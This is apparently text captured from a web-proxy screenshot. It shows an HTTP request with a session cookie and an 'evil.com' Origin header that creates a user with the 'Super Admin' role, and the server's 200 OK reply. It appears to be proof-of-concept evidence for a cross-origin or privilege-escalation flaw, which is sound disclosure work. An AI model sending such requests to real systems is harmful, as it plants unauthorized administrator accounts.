 Request
Pretty Raw Hex Headers \n
1 POST /api/users HTTP/1.1
2 Host: 10.100.132.47
3 Cookie: session=
s411LAt1nMkUY3KWH6qdK9I4vcV4xu7siQm0mZFkEiGtXjMJ9DfzPZQYanUXExdn;
4 Content-Length: 259
5 Content-Type: application/json
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
8 Origin: https://evil.com
9
0 {
"username":"testuser4",
"email":"test3@test.com",
"name":"testuser4",
"password":"Test12345",
"passwordLogin":true,
"type":"user",
"status":"enabled",
"listRoleId":"",
"userRoleId":1,
"password2":"Test12345",
"password_login":true,
"user_role_id":1,
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.28.0
3 Date: Wed, 23 Jul 2025 10:23:11 GMT
4 Content-Type: application/json
5 Content-Length: 828
6 Connection: keep-alive
7
8 {
"data":{
"id":8,
"created_at":"2025-07-23T10:23:11.859071Z",
"updated_at":"2025-07-23T10:23:11.859071Z",
"username":"testuser4",
"password":null,
"password_login":true,
"email":"test3@test.com",
"name":"testuser4",
"type":"user",
"status":"enabled",
"avatar":null,
"loggedin_at":null,
"user_role":{
"id":1,
"name":"Super Admin",
"permissions":[
Search 0 highlights